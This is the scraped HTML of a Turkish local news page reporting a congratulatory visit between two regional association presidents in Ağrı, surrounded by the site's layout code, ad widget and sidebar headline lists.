<p><strong>12:00 - </strong><a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></p>
<p><strong>11:00 - </strong><a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></p>
<p><strong>22:00 - </strong><a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">Tolga Tüyel’den MTV’ye Duygusal Veda</a></p>
<p><strong>14:48 - </strong><a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</a></p>
<p><strong>13:15 - </strong><a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></p>
<p><strong>03:15 - </strong><a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">BAŞKAN AYDEMİR `DEN BAŞKAN SAMANCI `YA HAYIRLI OLSUN ZİYARETİ</h1>

<h3 style="font-size:19px; font-weight: normal;"> SERVET SAMANCI –AĞRI Anadolu Kültür Dernekleri Konfederasyonu Genel Başkanı Ağrılı Hemşehrimiz Nuri AYDEMİR Ağrı İli Damızlık Koyun...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/yasam" rel="category tag">Yaşam</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 30 Mayıs 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/05/ZIYRT-123.jpg" alt="BAŞKAN AYDEMİR `DEN BAŞKAN SAMANCI `YA HAYIRLI OLSUN ZİYARETİ" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=BAŞKAN AYDEMİR `DEN BAŞKAN SAMANCI `YA HAYIRLI OLSUN ZİYARETİ+https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= BAŞKAN AYDEMİR `DEN BAŞKAN SAMANCI `YA HAYIRLI OLSUN ZİYARETİ, https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>SERVET SAMANCI –AĞRI<br />
Anadolu Kültür Dernekleri Konfederasyonu Genel Başkanı Ağrılı Hemşehrimiz Nuri AYDEMİR Ağrı İli Damızlık Koyun Keçi Yetiştiricileri Birliği Başkanı Mehmet Nuri SAMANCI `yı makamında ziyaret ederek. Hayırlı olsun ziyaretinde bulundu.</p>
<p><img decoding="async" src="https://birhaber.net/wp-content/uploads/2022/05/BASKAN-AYDEMIR-DEN-BASKAN-SAMANCI-YA-HAYIRLI-OLSUN-ZIYARETI.fna&#038;oh=00_AT9C-eojg4Cr62fRoRTtAl_yNAscFYqO7x4UKRLh7ul5MQ&#038;oe=629A5D04.jpeg" alt="Bir 4 kişi ve iç mekan görseli olabilir"></p>
<p>Başkan Samancı Başkan Aydemir` in ziyaretinden dolayı Usta Gazeteci Servet Samancı ` ya açıklamalarda bulundu.</p>
<p><img decoding="async" src="https://birhaber.net/wp-content/uploads/2022/05/BASKAN-AYDEMIR-DEN-BASKAN-SAMANCI-YA-HAYIRLI-OLSUN-ZIYARETI.fna&#038;oh=00_AT8H5p0RfV6z-_9mFpI9qZ8AunV4zeOYU3E7cXVdGMwFpg&#038;oe=629A88E1.jpeg" alt="Bir 2 kişi ve iç mekan görseli olabilir"></p>
<p>Başkan Samancı, Birliğimizin yapılan 4. Olağan genel kurulunda yeniden seçilmemizden dolayı tebrik ve hayırlı olsun İçin ziyaretimize gelen Anadolu Kültür Dernekleri Konfederasyonu Genel Başkanı Ağrılı Hemşehrimiz ve çok değerli dostum abim Sayın Nuri AYDEMİR ve çok değerli dostum Sayın İsmail İng’e nazik ziyaretleri ve güzel sohbetleri için kendilerine çok teşekkür ediyorum. Şükranlarımı sunuyorum dedi.</p>
<p><img decoding="async" src="https://birhaber.net/wp-content/uploads/2022/05/BASKAN-AYDEMIR-DEN-BASKAN-SAMANCI-YA-HAYIRLI-OLSUN-ZIYARETI.fna&#038;oh=00_AT9C-eojg4Cr62fRoRTtAl_yNAscFYqO7x4UKRLh7ul5MQ&#038;oe=629A5D04.jpeg" alt="Bir 4 kişi ve iç mekan görseli olabilir"></p>
<p><img decoding="async" src="https://birhaber.net/wp-content/uploads/2022/05/BASKAN-AYDEMIR-DEN-BASKAN-SAMANCI-YA-HAYIRLI-OLSUN-ZIYARETI.fna&#038;oh=00_AT_I9051kpeUgSIGj1Xr-H1kpzHJv2X-8xqGVjPhYytZTA&#038;oe=62995DAD.jpeg" alt="Bir 2 kişi ve iç mekan görseli olabilir"></p>
<p><img decoding="async" src="https://birhaber.net/wp-content/uploads/2022/05/BASKAN-AYDEMIR-DEN-BASKAN-SAMANCI-YA-HAYIRLI-OLSUN-ZIYARETI.fna&#038;oh=00_AT_5Fe0LQTTekkaYwYCppVMGNbSLLZB_hQ1JdGuFVY-JIQ&#038;oe=629A76B0.jpeg" alt="Bir 3 kişi ve iç mekan görseli olabilir"></p>
<p> </p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d0%b0%d0%bb%d0%bc%d0%b0%d1%82%d1%8b-%d3%99%d1%83%d0%b5%d0%b6%d0%b0%d0%b9%d1%8b%d0%bd%d0%b4%d0%b0-%d0%b6%d0%b0%d2%a3%d0%b0-%d1%85%d0%b0%d0%bb.html" title="Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2022/06/havalm.jpg" alt="Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді" width="670" height="445"/>
</div>
<strong>Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82-%d0%b1%d0%b0%d1%81%d1%88%d1%8b%d1%81%d1%8b-%d2%b1%d0%bb%d1%82%d1%82%d1%8b%d2%9b-%d2%93%d1%8b%d0%bb%d1%8b%d0%bc-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc.html" title="Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2022/06/otyrum.1.jpg" alt="Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты" width="670" height="445"/>
</div>
<strong>Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/mega-bir-basari-hikayesi.html" title="“Mega” Bir Başarı Hikayesi!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" alt="“Mega” Bir Başarı Hikayesi!" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Mega” Bir Başarı Hikayesi!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">
<img src="https://birhaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" width="80" height="50"/>
<strong><beynsoft class="cizgili">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/FRT04294.jpg" alt="Profesyonel Hayır Lokması Dağıtımı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Profesyonel Hayır Lokması Dağıtımı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width="80" height="50"/>
<strong><beynsoft class="cizgili">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tolga Tüyel’den MTV’ye Duygusal Veda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">
<img src="https://birhaber.net/wp-content/uploads/2026/01/IMG_4854-scaled.jpeg" alt="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">
<img src="https://birhaber.net/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" alt="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”" width="80" height="50"/>
<strong><beynsoft class="cizgili">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">
<img src="https://birhaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" alt="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
